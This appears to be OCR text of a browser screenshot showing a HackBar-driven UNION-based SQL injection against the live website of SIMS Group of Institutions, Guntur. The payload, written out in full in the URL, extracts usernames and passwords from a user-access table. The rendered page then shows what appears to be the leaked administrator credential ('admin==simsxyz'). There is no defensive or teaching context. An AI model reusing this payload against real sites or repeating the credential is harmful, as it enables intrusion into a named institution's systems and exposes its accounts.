 Cyberfox
SIMS Group of Institutions, Guntur.
www.simscollege.ac.in/news.php?id=-52' Union Select 1,2,3,4,5,6,7,8,9,10,concat(username,0x3d3d,pwd) from tbl_user_access--+
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.simscollege.ac.in/news.php?id=-52' Union Select 1,2,3,4,5,6,7,8,9,10,concat(username,0x3d3d,pwd) from tbl_user_access--+
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
SIMS
SIMS Group Of Institutions
An ISO 9001:2015 Certified Institution
...an ideal tradition
Home Resources Placements
hi! About Us Academics Campus Gallery Results News Contact
Latest News
Recent Events &
admin==simsxyz Video Download
ENQUIRY